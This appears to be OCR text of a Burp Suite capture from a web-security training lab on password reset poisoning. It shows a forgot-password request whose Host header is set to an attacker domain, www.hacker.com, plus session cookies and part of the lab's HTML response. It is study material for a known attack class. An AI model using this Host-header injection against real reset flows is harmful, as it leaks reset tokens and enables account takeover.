 Pretty Raw Hex Hackvertor
1 POST /forgot-password HTTP/1.1
2 Host: www.hacker.com
3 Cookie: _lab=
46%7cMCwCFFuNyjLnxSBzsaHKOERezDzxQtX%2fAhQHH4VZjbZ
48sv1CseSCt8YZsDkkPkG%2f145uXUEBlUuW24tSU1xAYdEik3
LgEXy%2bHkPPAFqAK8ikSO1LmO3zdEKQ8Mz0%2fTNBhd%2fICW
MIKvqBmjPrteNC3KJHK4x4mVyZncsW0eI%2fqM%2fV7M%3d;
session=wxoySjVkCFsyAvN3tAQnNcRbGjubAq6F
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 4262
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
Basic password reset poisoning
</title>
13 </head>